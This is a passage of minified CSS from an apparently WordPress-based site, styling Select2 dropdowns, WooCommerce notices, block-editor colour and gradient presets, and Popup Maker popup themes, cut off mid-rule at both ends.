object{position:absolute;top:0;left:0;width:100%;height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:1px solid #000;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent;border-style:solid;border-width:5px 4px 0;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888;border-width:0 4px 5px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:rgba(255, 255, 255, 1);--wp--preset--color--awb-color-2:rgba(250, 249, 248, 1);--wp--preset--color--awb-color-3:rgba(231, 228, 226, 1);--wp--preset--color--awb-color-4:rgba(240, 154, 62, 1);--wp--preset--color--awb-color-5:rgba(243, 120, 33, 1);--wp--preset--color--awb-color-6:rgba(126, 136, 144, 1);--wp--preset--color--awb-color-7:rgba(51, 60, 78, 1);--wp--preset--color--awb-color-8:rgba(51, 51, 51, 1);--wp--preset--color--awb-color-custom-10:rgba(242, 241, 240, 1);--wp--preset--color--awb-color-custom-11:rgba(40, 40, 40, 1);--wp--preset--color--awb-color-custom-12:rgba(190, 194, 204, 1);--wp--preset--color--awb-color-custom-13:rgba(30, 155, 133, 1);--wp--preset--color--awb-color-custom-14:rgba(242, 241, 240, .8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:11.25px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:15px;--wp--preset--font-size--xlarge:30px;--wp--preset--font-size--huge:45px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.chaty-sts4-0{fill:#ffffff}.chaty-st0{fill:#808080}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid rgba(255,255,255,.5);border-right-color:transparent}.pum-form__messages{display:none;border:1px solid rgba(0,0,0,.25);margin-bottom:.5em;padding:1em;position:relative}.pum-form__message{margin-bottom:.5em}.pum-form__message--error{color:red!important;border-color:red}.pum-form__message--success{color:green!important;border-color:green}.pum-form--loading,.pum-sub-form .pum-sub-form-loading{opacity:.5}.pum-alignment-left,.pum-form--alignment-left{text-align:left}.pum-alignment-center{text-align:center}.pum-alignment-right{text-align:right}.pum-form--alignment-center{text-align:center}.pum-form--alignment-right{text-align:right}.pum-form--layout-standard .pum-form__field>label{margin-bottom:.25em;display:block}.pum-form--layout-inline .pum-form__field{display:inline-block}.pum-form--layout-block .pum-form__field,.pum-form--layout-block button,.pum-form--layout-block div,.pum-form--layout-block input{display:block;width:100%}.pum-form--style-default label{font-size:14px;font-weight:700}.pum-form--style-default input[type=email],.pum-form--style-default input[type=text]{background-color:#f8f7f7;margin-bottom:5px;font-size:14px;padding:10px 8px}.pum-form--style-default button{font-size:18px;margin:10px 0 0;padding:10px 5px;cursor:pointer}.pum-sub-form p.pum-newsletter-error-msg{margin:0}.pum-sub-form .spinner-loader{right:50%;position:absolute;bottom:40%}.pum-sub-form .spinner-loader:not(:required){animation:1.5s linear infinite spinner-loader;border-radius:.5em;box-shadow:rgba(0,0,51,.3) 1.5em 0 0 0,rgba(0,0,51,.3) 1.1em 1.1em 0 0,rgba(0,0,51,.3) 0 1.5em 0 0,rgba(0,0,51,.3) -1.1em 1.1em 0 0,rgba(0,0,51,.3) -1.5em 0 0 0,rgba(0,0,51,.3) -1.1em -1.1em 0 0,rgba(0,0,51,.3) 0 -1.5em 0 0,rgba(0,0,51,.3) 1.1em -1.1em 0 0;display:inline-block;font-size:10px;width:1em;height:1em;margin:1.5em;overflow:hidden;text-indent:100%}.pum-form__field--consent{text-align:left}.pum-form__field--consent.pum-form__field--checkbox label,.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label{display:inline-block;vertical-align:middle}.pum-form__field--consent.pum-form__field--checkbox label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--inline label+label{margin-left:1em}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label{display:block;vertical-align:middle}.pum-form__field--consent.pum-form__field--radio .pum-form__consent-radios.pum-form__consent-radios--stacked label input{display:inline-block;width:inherit;margin:0;vertical-align:middle}.pum-container iframe.formidable{width:100%;overflow:visible}.flatpickr-calendar.open,.pika-single,body div#ui-datepicker-div[style]{z-index:9999999999!important}.pum-theme-53241,.pum-theme-floating-bar{background-color:rgba(255,255,255,0)}.pum-theme-53241 .pum-container,.pum-theme-floating-bar .pum-container{padding:8px;border-radius:0;border:1px #000;box-shadow:1px 1px 3px 0 rgba(2,2,2,.23);background-color:#eef6fc}.pum-theme-53241 .pum-title,.pum-theme-floating-bar .pum-title{color:#505050;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53241 .pum-content,.pum-theme-floating-bar .pum-content{color:#505050;font-family:inherit;font-weight:400}.pum-theme-53241 .pum-content+.pum-close,.pum-theme-floating-bar .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:5px;bottom:auto;top:50%;padding:0;color:#505050;font-family:Sans-Serif;font-weight:700;font-size:15px;line-height:18px;border:1px solid #505050;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0);transform:translate(0,-50%)}.pum-theme-53242,.pum-theme-content-only{background-color:rgba(0,0,0,.7)}.pum-theme-53242 .pum-container,.pum-theme-content-only .pum-container{padding:0;border-radius:0;border:1px #000;box-shadow:0 0 0 0 rgba(2,2,2,0)}.pum-theme-53242 .pum-title,.pum-theme-content-only .pum-title{color:#000;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:inherit;font-weight:400;font-size:32px;line-height:36px}.pum-theme-53242 .pum-content,.pum-theme-content-only .pum-content{color:#8c8c8c;font-family:inherit;font-weight:400}.pum-theme-53242 .pum-content+.pum-close,.pum-theme-content-only .pum-content+.pum-close{position:absolute;height:18px;width:18px;left:auto;right:7px;bottom:auto;top:7px;padding:0;color:#000;font-family:inherit;font-weight:700;font-size:20px;line-height:20px;border:1px #fff;border-radius:15px;box-shadow:0 0 0 0 rgba(2,2,2,0);text-shadow:0 0 0 transparent;background-color:rgba(255,255,255,0)}.pum-theme-53238,.pum-theme-hello-box{background-color:rgba(0,0,0,.75)}.pum-theme-53238 .pum-container,.pum-theme-hello-box .pum-container{padding:30px;border-radius:80px;border:14px solid #81d742;box-shadow:0 0 0 0 rgba(2,2,2,0);background-color:#fff}.pum-theme-53238 .pum-title,.pum-theme-hello-box .pum-title{color:#2d2d2d;text-align:left;text-shadow:0 0 0 rgba(2,2,2,.23);font-family:Montserrat;font-weight:100;font-size:32px;line-height:36px}.pum-theme-53238 .pum-content,.pum-theme-hello-box .pum-content{color:#2d2d2d;font-family:inherit;font-weight:100}.pum-theme-53238 .pum-content+.pum-close,.pum-theme-hello-box 